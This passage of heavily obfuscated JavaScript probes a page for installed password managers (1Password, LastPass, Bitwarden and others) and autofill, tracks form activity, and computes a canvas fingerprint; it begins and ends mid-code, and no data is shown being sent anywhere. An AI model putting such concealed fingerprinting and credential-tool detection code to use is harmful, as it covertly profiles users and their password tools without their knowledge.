_0x4a7e75(_0x31fd34(0x123c,0x105d,0x1a00,0x1436)+_0x31fd34(-0x30c,0x610,0xd1f,0x464)+_0x31fd34(0xe64,0x122a,0x876,0xe70)+_0x5a461a),!![];_0x4a7e75(_0x105818(0x166d,0xf16,0xa4a,0x14b4)+_0x105818(0xba2,0xce5,0x61f,0x1178)+_0x31fd34(0xc2f,0xaff,0x396,0x7cd)+_0x5a461a+(_0x105818(0x9c5,0x677,-0x1e0,0xdeb)+':\x20')+_0x2d87a4+')'),_0x28b914['desktop_af'+_0x31fd34(0x1253,0xfba,0xe6c,0xc72)][_0x5a461a]=0x2305*-0x1+-0x1*-0xc96+0x1670;_0x2d87a4>-0x1b*-0x156+-0x476+-0x1f9c&&(_0x28b914[_0x105818(0x5e2,0xaf3,0xc98,0x1193)]|=_0x2d87a4);!_0x28b914[_0x31fd34(0x853,0x325,-0x64,0x7fe)+'ata'][_0x105818(0xe8b,0x1087,0xc75,0xffe)+_0x105818(-0x144,0x454,-0x3df,0x5a9)]['includes'](_0x5a461a)&&_0x28b914['extensionD'+_0x31fd34(0x9da,0x5fa,0x6b8,0x6cc)][_0x105818(0xad4,0x1087,0x17c8,0x11aa)+_0x31fd34(0x648,0xa6a,0x56,0x599)][_0x31fd34(0xa70,0xb54,0x155b,0x133f)](_0x5a461a);_0x5a461a===_0x31fd34(0x19a,0x700,0xaaf,0x62a)&&(_0x105818(0x8a1,0x325,0xa4c,0x6db)==='pQDtQ'?(_0x480829+=0x1d01+-0x1d3c+-0x45*-0x1,_0x1b8c5f|=-0x31f*-0x7+-0x7a*0x31+0x1c1*0x1):(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20*'+'**\x20WEBKIT\x20'+_0x105818(0x966,0xa8f,0x6b0,0x1330)+_0x31fd34(0xce3,0x1262,0x2c2,0xb01)+_0x31fd34(0x4ff,0x4f4,0x142,0x920)+'*'),_0x5994e3[_0x31fd34(0xc75,0xbad,0xd6f,0x115d)](_0x31fd34(0x455,0xf4d,0x12f0,0xce8)+_0x105818(0xf29,0xdc0,0x10e3,0x900)+_0x31fd34(0xd89,0x787,0xa89,0x4ee),new Error()[_0x105818(0x616,0x28c,-0x638,-0x5bd)]),_0x28b914[_0x31fd34(0x4b,0x190,0x6e,0x6a8)+_0x31fd34(0x17a0,0xf62,0x1216,0x1146)]=0x5*-0x3a7+0xfa0+0x2*0x152,_0x4a7e75('WebKit\x20aut'+_0x105818(0x186c,0x1285,0xbde,0xe3c)+'cted\x20-\x20set'+'\x20webkit_af'+_0x31fd34(-0x17f,0x420,0xe4d,0x66d)+'1')));_0x5a461a==='firefox'&&(_0x5994e3['info'](_0x105818(0xc8c,0xe89,0x1302,0x103e)+_0x31fd34(0x3df,0xcb7,0xb70,0x43a)+'***\x20FIREFO'+_0x105818(0x903,0x84a,0x115,0x729)+_0x31fd34(0xbcf,0x16eb,0x175e,0x1322)+_0x31fd34(0x8de,0xa7c,0xe3c,0x88e)+_0x31fd34(0x10c7,0x41b,0x2bd,0x943)),_0x5994e3[_0x105818(0x1861,0x1018,0x13d3,0x1343)](_0x31fd34(0x8c4,0x1179,0x1599,0xfce)+_0x31fd34(-0x20a,0xc35,0xc96,0x43a)+'Call\x20stack'+':',new Error()[_0x105818(0x5e9,0x28c,-0x605,0x24)]),_0x28b914[_0x105818(0x6f1,0xba5,0x118b,0x759)+'browser']=0x61*0x25+-0x3d6+0xa2e*-0x1,_0x4a7e75(_0x31fd34(0x448,0x917,0x1341,0xc8f)+'tofill\x20det'+_0x31fd34(0xefc,0xa14,0x87f,0xe1e)+_0x31fd34(0x76b,0x1399,0x913,0xe9c)+_0x31fd34(-0x1c7,0xb27,0x3e0,0x65e)+_0x105818(0x20c,0x86d,0xc0,0xca8)));this[_0x31fd34(0xd4a,0x564,0x7da,0xb20)]=!![],this[_0x31fd34(0x1602,0x10ea,0xf4c,0xdb4)+_0x105818(0x190e,0x12b7,0x1436,0x101e)]();function _0x31fd34(_0x466d23,_0xdb2477,_0x233408,_0x5d802e){return _0x3f02f1(_0x466d23-0xa9,_0x466d23,_0x5d802e-0x2e1,_0x5d802e-0x17a);}const _0x4ff1fd={};_0x4ff1fd[_0x105818(0x872,0x885,0xaba,-0xc)]=_0x5a461a,_0x4ff1fd['pmDetected']=this[_0x105818(0x141,0x9db,0x1035,0x534)],_0x4ff1fd['desktop_af'+_0x105818(0x9e6,0xb2d,0x8ae,0x77e)]=_0x28b914[_0x105818(0xd87,0xd7c,0x806,0xf59)+_0x31fd34(0xa23,0x83a,0x14b3,0xc72)];function _0x105818(_0xb68d35,_0x3c448f,_0x2e4743,_0x18d3bb){return _0x3f02f1(_0xb68d35-0x61,_0xb68d35,_0x3c448f-0x19c,_0x18d3bb-0x8d);}return _0x4ff1fd['pmSupport']=_0x28b914['pmSupport'],_0x4ff1fd['webkit_afb'+_0x105818(0x12d7,0x1001,0x18c2,0xf5e)]=_0x28b914[_0x31fd34(0xcbf,0x6c2,0xa28,0x6a8)+'rowser'],_0x4a7e75(_0x31fd34(0x13ee,0xbf0,0x9df,0x105b)+_0x31fd34(0xc5a,0xc26,0x1432,0xe2a)+'ection\x20com'+'pleted:',_0x4ff1fd),!![];}[_0x340362(0x475,0x680,0x9a0,0x9df)+_0x340362(0x10d8,0xade,0xa9f,0x1027)](){this[_0x189314(0x8cf,0xf25,0xf0e,0x224)+'er'][_0x189314(0x39a,-0x155,0x77e,-0xb2)](),this['activeObse'+_0x403343(0x87c,0x14f4,0x1019,0x828)][_0x403343(0xc91,0x9eb,0x12a5,0x13d5)](_0x5ee774=>_0x5ee774[_0x403343(0x13ea,0x997,0x1091,0x15a6)]()),this[_0x189314(0xe87,0x1418,0xa15,0xca0)+_0x189314(0xddc,0x1517,0xf1a,0xb40)][_0x403343(0x8ee,0x3bd,0x495,0x891)]();function _0x189314(_0x36ac21,_0x4abb53,_0x14636c,_0x537bbe){return _0x3f02f1(_0x36ac21-0x67,_0x14636c,_0x36ac21-0xc8,_0x537bbe-0xb);}this[_0x403343(0x1466,0x15cd,0x1073,0x1887)+_0x189314(0xd6e,0x1071,0xc1a,0x694)](),this[_0x403343(0xdb1,0xcfd,0x725,0x383)+_0x403343(0xc9a,0x18d1,0x137e,0x1103)][_0x403343(0xafd,0x4f3,0x495,-0x324)]();function _0x403343(_0x3e7e62,_0x57106c,_0x20d1ed,_0x15288a){return _0x3f02f1(_0x3e7e62-0xb8,_0x3e7e62,_0x20d1ed-0x305,_0x15288a-0x12e);}this[_0x189314(0x1304,0x1a70,0x18b0,0x17ce)+_0x403343(0x1222,0x145e,0xccf,0xeb1)]&&(this[_0x189314(0x1304,0x12ab,0x11ff,0x130b)+'acker']['recentForm'+_0x189314(0x1006,0x15b7,0xefb,0xf2c)]['clear'](),this[_0x403343(0x118b,0x10d6,0x1541,0xd9c)+_0x189314(0xa92,0x5d6,0xb51,0x5d4)][_0x189314(0x1284,0x1969,0x1892,0xe37)][_0x189314(0x258,-0x21e,-0xdd,0x303)](),this[_0x403343(0x142c,0xdec,0x1541,0x176d)+'acker']['isTracking']=![]),_0x4a7e75('[Enhanced\x20'+'Autofill]\x20'+'All\x20listen'+_0x189314(0x674,0x841,0x2de,0xd51)+_0x189314(0xd56,0x1271,0x59f,0x988)+'aned\x20up');}[_0x3f02f1(0xd9d,0xb50,0xe6d,0x117f)+_0x3f02f1(0x2a7,0xdd1,0x5e5,0xe0e)+_0x3f02f1(0x1033,0x10c1,0xdb7,0x9af)](_0x36fed6,_0x4a57af,_0x28415c){function _0x111ba4(_0x41be75,_0x36b4f3,_0xf0b98,_0x3d8483){return _0x340362(_0x41be75-0xf6,_0x3d8483,_0xf0b98-0x1e,_0x41be75-0x338);}if(this[_0x111ba4(0x664,0x142,0xb94,0xbb9)+_0x111ba4(0x12bd,0xa85,0x131e,0xb72)][_0xb0e8e9(0xdc2,0x1134,0x157c,0xb74)](_0x28415c))return this[_0xb0e8e9(0x17d,0x640,0x28b,0x9eb)+_0xb0e8e9(0x18ef,0x1299,0x1221,0x1763)]['get'](_0x28415c);let _0x2f2bf7;const _0x5d5103=(..._0x5485be)=>{clearTimeout(_0x2f2bf7),_0x2f2bf7=setTimeout(()=>_0x36fed6(..._0x5485be),_0x4a57af);};function _0xb0e8e9(_0x3937ee,_0x53a76c,_0x292635,_0x5b9296){return _0x3f02f1(_0x3937ee-0x3b,_0x5b9296,_0x53a76c-0x220,_0x5b9296-0x10b);}return this['debouncedH'+_0x111ba4(0x12bd,0xb87,0xcc1,0x16d3)]['set'](_0x28415c,_0x5d5103),_0x5d5103;}[_0x340362(-0x7ab,0x5ea,0xbd,0x8c)+_0x340362(0x16f2,0x1491,0xdd8,0xf88)+'er'](_0x19887d,_0x339b0f,_0x5bdbcc){const _0x1e702d=document[_0x8e41b7(0x5e6,0xb16,0x6ea,0xbf9)+'torAll'](_0x19887d);function _0x8e41b7(_0x3cb079,_0xa15442,_0x35edca,_0x37de5b){return _0x340362(_0x3cb079-0x1ab,_0x37de5b,_0x35edca-0x5,_0xa15442- -0x7e);}if(_0x1e702d[_0x8e41b7(0x186d,0x1108,0xa96,0x185b)]===-0xa*0x1f8+0x21*-0x10d+-0x1*-0x365d)return;const _0x5a17cd=new MutationObserver(_0x339b0f);_0x1e702d['forEach'](_0x134348=>{_0x5a17cd['observe'](_0x134348,_0x5bdbcc);}),this[_0x8e41b7(0x92b,0xc4d,0xcf7,0x11a7)+_0x8e41b7(0x1128,0xba2,0x1063,0x442)]['add'](_0x5a17cd);function _0x1b386b(_0x1f9826,_0x3b1832,_0x4064c1,_0x542582){return _0x340362(_0x1f9826-0x9c,_0x542582,_0x4064c1-0x103,_0x3b1832-0x4c);}return _0x5a17cd;}['_checkForm'+_0x3f02f1(0x12f7,0xd69,0xc04,0x11fb)](_0x30d56f){if(!_0x30d56f||!_0x30d56f['hasAttribu'+'te'])return null;const _0x1ad0e5=[_0x2eb767(0xd10,0x74c,0x32e,0xca4)+_0x2eb767(0x1456,0xc2c,0x8e0,0x397),_0x2eb767(0x13dd,0xbca,0xbe0,0x54f)+_0x2eb767(0xeaa,0x105f,0xd16,0x15fd),_0x2eb767(0x103f,0xbca,0x959,0x6e4)+'ameid',_0x2eb767(0xe78,0xe01,0xb49,0xfd0)+_0x57fabb(0xd76,0x130d,0x1283,0xc00),'data-bwatt'+'ached',_0x57fabb(0xc96,0xbc4,0x8c6,0xdaf)+'d',_0x57fabb(0x13b3,0x1431,0xf33,0xa0b)+_0x57fabb(-0x1dc,0xc9c,0x499,0xb71),_0x2eb767(0x198c,0x1492,0x1b64,0x1488)+'r-lock-ico'+'n','data-keepe'+'r',_0x57fabb(0x15fc,0x1068,0x1058,0xc87)+_0x2eb767(-0x173,0x6da,0xd0d,-0x111),_0x2eb767(0x143f,0xc33,0x10b6,0x7e1)];function _0x57fabb(_0x16efc9,_0x53e47e,_0x5f3fe5,_0x3c2ffa){return _0x3f02f1(_0x16efc9-0xb7,_0x3c2ffa,_0x5f3fe5-0x30b,_0x3c2ffa-0x132);}for(const _0x156a9b of _0x1ad0e5){if('nYXrr'==='pDypV'){const _0x44e92e=_0x2cefe2[_0x57fabb(-0x40,0xdb7,0x7f8,0x103b)+_0x2eb767(0xe16,0x11e8,0xd86,0xb57)](_0x2eb767(0x12bc,0x9f0,0x4e3,0xc0e));this['fingerprin'+'t']['media']['videoCodec'+'s'][_0x4add90]=_0x44e92e['canPlayTyp'+'e'](_0x57fabb(0xecd,0x1433,0xdab,0xf46)+';\x20codecs=\x22'+_0x2afae8+'\x22')!=='';}else{if(_0x30d56f[_0x57fabb(0x333,0x8eb,0xa49,0xe38)+'te'](_0x156a9b)){if(_0x2eb767(0x18cb,0x1296,0x19d0,0xd25)===_0x57fabb(0x1b07,0x1469,0x12ad,0x15f4))return _0x156a9b;else{const _0x1fa763={};_0x1fa763[_0x57fabb(0xf45,0x1244,0xfa2,0x7f0)]=![],this[_0x57fabb(0xa86,0x5b0,0xd0c,0xdf5)+'t'][_0x2eb767(0xc92,0x146b,0x1cc8,0x17f7)]=_0x1fa763;}}}}function _0x2eb767(_0x29b341,_0x1d58b3,_0x36b8e1,_0x1377b1){return _0x3f02f1(_0x29b341-0x1d9,_0x29b341,_0x1d58b3-0x2f4,_0x1377b1-0xc);}return null;}[_0x340362(0x574,-0x379,-0x4f0,0x84)+_0x3f02f1(0x818,-0x6e,0x788,0xb73)+_0x340362(0xbad,0x379,0x636,0x356)](_0x8a4781,_0x3a5e97,_0x29dee2){function _0x49891c(_0x4261b6,_0x4203fc,_0x49d7ac,_0x3892f3){return _0x340362(_0x4261b6-0x14e,_0x3892f3,_0x49d7ac-0x181,_0x4261b6- -0x1a8);}const _0x357faa=_0x25ff12=>{function _0x4e579e(_0x1868f4,_0x4fddde,_0x2c1f42,_0xce7470){return _0x3ae0(_0xce7470-0x35f,_0x4fddde);}function _0x114123(_0x3a56b2,_0x415649,_0x1a1a59,_0x41ba53){return _0x3ae0(_0x415649- -0x2bf,_0x1a1a59);}if(_0x114123(0xf27,0x709,0xa1d,0xa62)!==_0x4e579e(-0x13,-0xeb,0x6f5,0x666)){const _0x521298=_0x25ff12[_0x114123(0xbb5,0x5c5,0x6c5,-0x17d)];if(_0x521298&&(_0x521298[_0x114123(0x1320,0xc5a,0x5fa,0x785)]==='INPUT'||_0x521298[_0x4e579e(0x1732,0x1308,0x115f,0x1278)]===_0x4e579e(0x153f,0xa9f,0xfcd,0x1257))){if(_0x114123(0x1341,0xea0,0xfe8,0x909)!==_0x114123(0x11a7,0x1013,0x104f,0x1496))_0x3a5e97(_0x25ff12);else{const _0x3fcb1f=_0x493ddc['createElem'+_0x4e579e(0xe23,0x1bd8,0x11f0,0x133f)](_0x114123(0x9f5,0x573,0xd33,0xdb0));_0x3fcb1f[_0x114123(0xd61,0xb6b,0x1386,0xb08)]=0x938+-0x149d+0xc7d,_0x3fcb1f[_0x114123(0x398,0xbcf,0x1466,0x7ec)]=0xe5*-0x1e+0x1372+0x7a0;const _0x27233f=_0x3fcb1f[_0x114123(-0x527,0x295,-0x1c0,-0x2d2)]('2d');_0x27233f[_0x114123(0xc3a,0xe5c,0x87d,0x1010)]='#f60',_0x27233f[_0x4e579e(0x755,0x1292,0x703,0xacb)](0x12fa+0xf9e*0x1+-0x221b,-0x3ef+-0x2671+0x2a61,-0x53*-0x43+-0x2*0x132e+0x10e1,-0x249d+0x58*0x2b+0x47*0x4f),_0x27233f[_0x114123(0xf9f,0xe5c,0x8c8,0xba1)]=_0x4e579e(0x10e6,0x129f,0x180e,0xfa5),_0x27233f[_0x4e579e(0x84a,0x74c,0x666,0xa77)]='11pt\x20no-re'+'al-font-12'+'3',_0x27233f[_0x114123(0xadb,0x95c,0xfd4,0xc2c)]('Canvas\x20fin'+_0x114123(0x1595,0xf92,0xbbe,0xb0f)+'”âˆ‘â‚¬ðŸŽ'+'¨',-0x192b+0x142b+0x502,0xb29+0x4c*0x7b+-0x2f9e),_0x27233f['fillStyle']=_0x114123(0xf31,0x8cc,0x11f,0x22c)+'204,\x200,\x200.'+'7)',_0x27233f['font']=_0x4e579e(0x753,0xfa7,0xb2c,0xd3c),_0x27233f[_0x4e579e(0x182a,0x6e2,0x73f,0xf7a)](_0x4e579e(0x763,0x7ca,0xb27,0xc73)+'ks.com',0x189b*-0x1+-0x13*0x28+0x1b97,0x2*-0x1325+-0x1*-0x2686+-0xf);const _0x2d9a6a=_0x27233f[_0x4e579e(0x9b6,0x870,0xe64,0xaec)+_0x114123(0x1b9,0x101,-0x33e,-0x487)](-0x1*-0x1a8d+-0x1*0x606+0x1487*-0x1,0x58c+-0x19fc+0x1470,_0x3fcb1f[_0x4e579e(0xaa6,0x1a5b,0xb77,0x1189)],_0x3fcb1f[_0x114123(0x857,0xbcf,0x444,0x9d3)]);_0x2d9a6a[_0x4e579e(0x929,0xd21,0xc28,0xb35)+'op'](-0x159+-0x1*-0x1dcf+-0xe3b*0x2,_0x4e579e(0x14c8,0x1527,0x1b7a,0x16ae)),_0x2d9a6a['addColorSt'+'op'](0x1*0xfbf+-0x496*0x3+0x1fd*-0x1+0.5,'green'),_0x2d9a6a['addColorSt'+'op'](0x93c+-0x19e*-0xd+0x5*-0x60d,_0x4e579e(0x1272,0x1028,0xa1c,0x1285)),_0x27233f[_0x114123(0xe7c,0xe5c,0x130d,0x9d6)]=_0x2d9a6a,_0x27233f[_0x114123(0x6fe,0x4ad,-0x12d,0x190)](-0x128*0xf+0x121c+-0x47,-0xb1f+0xd*-0x22d+0xd2b*0x3,-0x24de+0x1f4c+-0x18*-0x3e,-0x1eda+0x4f*0xb+0x1b89),_0x27233f[_0x114123(0x145c,0x102d,0x7da,0x7d7)+_0x4e579e(0xfed,0x10f2,0xd3c,0xa5d)+_0x114123(0x354,-0xbc,0x67f,-0x3d7)]=_0x4e579e(0x139b,0x19ae,0x1c70,0x1678),_0x27233f['beginPath'](),_0x27233f[_0x114123(0xa36,0x624,0x78,0x30e)](0x8a1+0x2b0+-0xb1f,-0x54c+-0x1c0+0x73e,-0x3*0xce6+0xacf*0x2+-0x88f*-0x2,0x46f*0x5+-0x1f8c+0x961,_0x3c68a7['PI']*(-0x1*-0x13d0+-0x28f+0x373*-0x5),!![]),_0x27233f['closePath'](),_0x27233f['fill']();const _0x2e1f7b=_0x3fcb1f[_0x4e579e(0xa81,0x1507,0x156b,0xe78)](),_0x2c81ec=_0x27233f[_0x114123(0xb6,0x690,0x653,0x274)+'ta'](-0x1*0x17b3+0xb6*0x23+-0x1*0x12f,0x1e02+-0x125b+-0xba7,_0x3fcb1f[_0x114123(0xa8a,0xb6b,0x12b4,0xed2)],_0x3fcb1f[_0x4e579e(0x1870,0x1a95,0x1569,0x11ed)]);let _0x11c69e=-0x1*0x12ae+-0xc*-0xe5+0x7f2;for(let _0x35f984=0xa86+0x77*-0x8+-0x6ce;_0x35f984<_0x2c81ec[_0x4e579e(0x1833,0x1bc0,0xe51,0x14c0)][_0x4e579e(0x1e80,0x1136,0x1bfd,0x16c5)];_0x35f984+=0xc7f+0xc1*0x1f+0xd*-0x2c2){_0x11c69e=(_0x11c69e<<0xb75+-0x19b3+0xe43*0x1)-_0x11c69e+_0x2c81ec['data'][_0x35f984],_0x11c69e=_0x11c69e&_0x11c69e;}this[_0x4e579e(0xcb1,0x13df,0x905,0xe4c)+'t'][_0x4e579e(0xbfa,0xa7f,0x92e,0xb91)]={'hash':_0x11f815[_0x114123(0x8a0,0x1070,0x11b8,0x1573)](_0x11c69e),'dataLength':_0x2e1f7b[_0x4e579e(0xe7b,0x1f45,0x1884,0x16c5)],'supported':!![]},_0x5e11e3(_0x114123(0x466,0xbd6,0xa4e,0x6c7)+_0x114123(0x110e,0xae0,0x8eb,0xf61)+'ollected:',this[_0x114123(0x4ed,0x82e,0x983,0xa8e)+'t'][_0x4e579e(0x513,0x787,0xda7,0xb91)]['hash']);}}}else{const _0x1e2c73=_0x1d62df?function(){function _0x2c83b8(_0x383e13,_0x3eaaca,_0x479ae2,_0x507dd0){return _0x114123(_0x383e13-0x11,_0x383e13-0x4f5,_0x3eaaca,_0x507dd0-0x5a);}if(_0x279f80){const _0x1ad534=_0x564e3c[_0x2c83b8(0x1310,0x11e5,0x1ba5,0x1bc5)](_0x1ff0d8,arguments);return _0x3b1162=null,_0x1ad534;}}:function(){};return _0x359157=![],_0x1e2c73;}},_0x450f7a={};_0x450f7a[_0x13d63e(0x74a,0xbd0,0xaaf,0xcd1)]=!![],_0x450f7a[_0x13d63e(0xc15,0xa54,0x3f5,0xc7a)]=!![];function _0x13d63e(_0x2a2ddf,_0x3c7f70,_0x40fca1,_0x1a2168){return _0x3f02f1(_0x2a2ddf-0x144,_0x40fca1,_0x2a2ddf-0x174,_0x1a2168-0xf6);}this[_0x49891c(0x56b,0xd4d,-0x60,-0x30b)+'er'][_0x13d63e(0xdb0,0x8b9,0x700,0x11b7)+'r'](document,_0x8a4781,_0x357faa,_0x450f7a,_0x29dee2);}[_0x340362(0x1317,0x483,0xa8c,0xb73)+_0x3f02f1(0x535,0x240,0xa48,0xf3d)](){function _0x197f9d(_0x1282cb,_0x1ac6a1,_0x1c2ec,_0x51ccc7){return _0x3f02f1(_0x1282cb-0x19b,_0x1c2ec,_0x1282cb-0x88,_0x51ccc7-0x16b);}const _0x4193bb=_0x780215[_0x2fb478(0x993,0x171,0xe17,0xa76)]();function _0x2fb478(_0x434404,_0x2881c3,_0x542964,_0x7f67c0){return _0x3f02f1(_0x434404-0x170,_0x542964,_0x434404-0x157,_0x7f67c0-0x15a);}this[_0x197f9d(0x7fa,0xa66,0xc1d,0xade)]=_0x4193bb['browser'];}[_0x340362(0x5ee,0x94,0x6db,0x5c5)+_0x3f02f1(0x11b7,0x873,0xb67,0x3c7)](){function _0x4adea4(_0x4ced11,_0x2d1d86,_0xd75e0d,_0x578a3b){return _0x340362(_0x4ced11-0x117,_0x4ced11,_0xd75e0d-0x89,_0x578a3b-0x180);}function _0x37de7b(_0x2791cb,_0x9e2b43,_0x4329c0,_0x570142){return _0x3f02f1(_0x2791cb-0xf7,_0x2791cb,_0x570142-0x14,_0x570142-0x52);}if('kNNaN'===_0x4adea4(0x1349,0xcab,0x19a5,0x1198)){if(this['pmDetected'])return![];try{if(_0x4adea4(0x9ae,0x1153,0xd09,0xa4a)===_0x37de7b(0x1af,0x33f,0x285,0x445)){_0x50018c[_0x37de7b(-0x104,0xdb3,0x3c5,0x5a6)](_0x4adea4(0x17b,0x771,0x929,0x792)+_0x37de7b(0x12de,0x106b,0xd00,0xd9a)+'printing\x20e'+_0x37de7b(-0x45e,-0x34,0x57f,0x147),_0x23db5b);const _0x358a1c={};_0x358a1c['supported']=![],_0x358a1c[_0x4adea4(0x933,0xbb2,0x5c9,0x61e)]=_0x26c183['message'],this[_0x4adea4(0x34c,0x1317,0x1038,0xa8d)+'t']['audio']=_0x358a1c;}else{const _0x311f37=document['querySelec'+_0x37de7b(0x12fd,0xecf,0xd52,0x102b)](_0x37de7b(-0x32d,-0x13a,-0xb9,0x27c)+_0x4adea4(0x158a,0x16fa,0x11d9,0x12be));if(_0x311f37[_0x4adea4(0x1988,0x1979,0x1893,0x1306)]>-0x2*-0xa3+0x28*-0x22+-0xb*-0x5e)return _0x28b914[_0x4adea4(0x7d2,0xb76,0x13bf,0xc6c)+_0x4adea4(0x893,0x1b4,0x10dc,0xa1d)][_0x4adea4(0x812,0xed9,0x750,0xb94)]=-0x1f8b+-0x1db5+0x3d41,_0x28b914[_0x37de7b(0xf84,0x130c,0xde1,0xbf4)+_0x4adea4(0x117d,0x9df,0xa20,0xa1d)][_0x4adea4(0xf76,0x1662,0xccc,0x116a)+'rd']=!![],this[_0x37de7b(0xbc2,0x1163,0xd47,0x9c0)+_0x4adea4(0x66b,0x14b1,0x1099,0xe5d)](_0x4adea4(0x137d,0x314,0x61f,0xb94),0xb6*0x19+0x8ef*-0x1+-0x8d6);return this[_0x4adea4(0x13a5,0x1263,0xa5c,0x10f3)+_0x4adea4(0x7f7,0x426,0x1274,0x9e5)+'on']('1password','com-1passw'+_0x4adea4(0x1a11,0x170a,0xe1b,0x12be)),![];}}catch(_0x42a6e8){return![];}}else _0x163d3d++;}['_detectLas'+_0x3f02f1(0x4f5,0xe40,0x678,0x6f1)](){function _0x522154(_0x1ea94c,_0x1cd3f8,_0x4b8ff8,_0xe122b5){return _0x3f02f1(_0x1ea94c-0x137,_0x4b8ff8,_0x1cd3f8-0x3,_0xe122b5-0xd3);}if(this['pmDetected'])return![];function _0x49cbf2(_0x230f44,_0x59225c,_0x1508b0,_0x3cc062){return _0x3f02f1(_0x230f44-0x1a8,_0x3cc062,_0x230f44-0x422,_0x3cc062-0x1d7);}try{if(_0x522154(0x1078,0x1218,0xcd4,0xe08)==='dxRYj')_0x19cfc7['push'](_0x522154(0xd7d,0x710,0x64d,0xaa8)+_0x49cbf2(0x9e9,0xe65,0x51e,0xb1e)+'u'),_0x55f63a+=0xee*-0x17+-0x116a+0x26f4;else{if(this['browser'][_0x522154(0x142e,0x1217,0x1ab4,0x127f)]){const _0x3b4759=document[_0x49cbf2(0x10aa,0xae2,0xb14,0xd92)+_0x522154(0x126c,0x101a,0x106a,0x10a5)](_0x49cbf2(0xda1,0x66d,0x973,0x15b2)+'floatingIn'+_0x522154(0xe00,0x621,0x72c,0x99d));if(_0x3b4759[_0x522154(0xc55,0x127d,0x15d4,0xbca)]>0x247d+-0xb63*0x1+-0x191a)return _0x4a7e75(_0x49cbf2(0xff4,0xb84,0x108d,0x7ed)+'etected\x20in'+'\x20Firefox\x20v'+_0x522154(0x8e0,0xe8f,0x1588,0x1352)+_0x49cbf2(0x706,0x8a1,0xe1,-0xbc)+_0x49cbf2(0x946,0x1c1,0xb74,0xfc)+'n'),_0x28b914[_0x49cbf2(0x1002,0x179d,0x14b0,0x74a)+_0x49cbf2(0xdb3,0x13d0,0x130e,0x979)][_0x49cbf2(0xeea,0x70f,0x11d9,0x16d7)]=!![],this[_0x522154(0x1002,0x9af,0x36f,0x7e6)+_0x522154(0x1663,0xdd4,0xf9b,0x1349)](_0x49cbf2(0xeea,0x780,0x6fa,0x8a0),0xf2c+0x25aa+-0x34d4);}else{const _0x48e3db=document['querySelec'+_0x522154(0xf4f,0x101a,0xecc,0x1800)](_0x49cbf2(0x7e5,0xfdc,0x781,0xb45)+_0x522154(0xabc,0xc74,0x9b5,0x1339)+_0x49cbf2(0x749,0x4cf,0x457,-0x164));if(_0x48e3db[_0x49cbf2(0x169c,0x1c3c,0x1686,0x16bd)]>-0x26d9+-0x8ea+0x1*0x2fc3){if(_0x49cbf2(0x16a1,0x19be,0x1793,0x1533)!==_0x49cbf2(0x16a1,0x1be5,0xdfe,0x10a7)){const _0x1a928d={};return _0x1a928d[_0x522154(0x1428,0xdd5,0x6cb,0x61c)]='mobile_low',_0x1a928d[_0x522154(-0x169,0x32d,-0x5ad,-0x9c)]=0x0,_0x1a928d['maxTexture'+'Size']=_0x3effd1,_0x1a928d[_0x522154(0x106e,0xa00,0xd7d,0xe8b)]=_0x4c119d[_0x49cbf2(0x1230,0x10ba,0x146d,0x1714)+'ncurrency']||-0x3*-0xcd7+0xe1d*0x2+-0x42be,_0x1a928d['skipHeavyT'+_0x522154(0x119c,0x11f4,0x191d,0x11ec)]=!![],_0x1a928d;}else return _0x4a7e75(_0x522154(0x5db,0xbd5,0x116e,0x11c9)+_0x49cbf2(0xf4d,0x10a7,0x1740,0x80f)+_0x49cbf2(0x15e8,0x1c48,0x1480,0xf0b)+_0x522154(0xb76,0x862,0x802,0xf8a)+_0x522154(0x64b,0x787,0x36b,0x377)+_0x49cbf2(0x934,0xd38,0xa21,0x871)+_0x522154(0x1592,0x10cb,0xfea,0x1378)+'t]'),_0x28b914[_0x522154(0xa62,0xbe3,0x352,0x11ff)+'plugins'][_0x49cbf2(0xeea,0x162c,0xb4a,0x616)]=!![],this[_0x522154(0x30c,0x9af,0xfb5,0x3d1)+_0x522154(0xb02,0xdd4,0x13b2,0x129d)](_0x522154(0x87a,0xacb,0x1226,0x1256),0x353+-0x4*-0x9a3+-0x29dd);}}const _0x55743b=document['querySelec'+_0x49cbf2(0x1439,0x1246,0xe38,0xec7)](_0x522154(0xb12,0xb4a,0x61e,0xebd)+_0x49cbf2(0x7e7,-0xc1,0x922,0x7cb));if(_0x55743b[_0x49cbf2(0x169c,0x1a9e,0x10a2,0x1451)]>0x1060*0x2+0xd*0x1dc+-0x38ec)return _0x4a7e75(_0x49cbf2(0xff4,0x188f,0xa61,0x766)+_0x522154(0x119a,0xad8,0x264,0x209)+_0x522154(0xbd9,0x43e,0xcf8,0x345)+'ignore]\x20at'+'tribute'),_0x28b914[_0x522154(0x56a,0xbe3,0x497,0x14b1)+_0x49cbf2(0xdb3,0x808,0x122e,0x1427)][_0x522154(0x5f4,0xacb,0x10c1,0x69e)]=!![],this[_0x522154(0x207,0x9af,0x580,0x904)+_0x522154(0x15cb,0xdd4,0x11a1,0x1312)](_0x49cbf2(0xeea,0x1313,0x1694,0x14c8),0x1218+0x2545+-0x1*0x375b);return![];}}catch(_0x171eba){return _0x4a7e75(_0x522154(0xf37,0xbd5,0x5f2,0xfe4)+_0x49cbf2(0xf5e,0x10e7,0xa4f,0x16a7)+'rror:',_0x171eba[_0x522154(0x4cc,0x6c1,0xe80,0xbf2)]),![];}}[_0x3f02f1(-0x1ec,0x4b0,0x2fd,-0xaa)+_0x3f02f1(0x38b,0x35d,0x6a4,-0x1f2)](){function _0x3fe20a(_0x5c0ded,_0x4e7008,_0x4901ce,_0x4064cd){return _0x340362(_0x5c0ded-0x1f3,_0x4901ce,_0x4901ce-0x1e5,_0x4e7008- -0x3a);}function _0x517d60(_0x33d707,_0x1bc08e,_0x5e1f94,_0x1421b0){return _0x340362(_0x33d707-0x66,_0x1bc08e,_0x5e1f94-0xf6,_0x1421b0-0xb7);}if(this[_0x517d60(0x4f5,0xcc1,0x6f6,0x802)])return![];try{const _0x2fc1ae=document['querySelec'+_0x517d60(0xbd8,0x714,0x12e1,0xfda)](_0x517d60(0xf7d,0x681,0x15b8,0xe34)+_0x517d60(0x15da,0x12e7,0x1500,0xe20));if(_0x2fc1ae[_0x3fe20a(0x159d,0x114c,0xd2c,0x173c)]>0x331+0x1a3b+-0x1d6c){if(_0x517d60(0x8c1,-0x3ed,-0x55e,0x255)===_0x517d60(0x996,-0x4a,-0x3cf,0x255))return 